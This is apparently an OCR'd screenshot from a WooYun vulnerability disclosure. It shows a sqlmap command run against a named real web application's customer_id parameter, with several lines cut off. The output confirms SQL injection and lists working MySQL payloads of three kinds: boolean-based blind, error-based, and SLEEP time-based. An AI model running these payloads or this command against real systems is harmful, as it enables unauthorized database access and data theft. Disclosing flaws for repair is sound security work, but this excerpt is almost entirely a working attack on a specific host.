 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/grou
show_group.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 18:35:48
61
8:35:49] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[18:35:49] [INFO] resuming back-end DBMS 'mysql'
[18:35:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: customer_id=-3862 OR (9123=9123)#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-6773 OR (SELECT 1544 FROM(SELECT COUNT(*),CONCAT(0x7
a7a6a71,(SELECT (CASE WHEN (1544=1544) THEN 1 ELSE 0 END)),0x71626b6a71,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-8707 OR 1592=SLEEP(5)
---
[18:35:49] [INFO] the back-end DBMS is MySQL
www.wooyun.org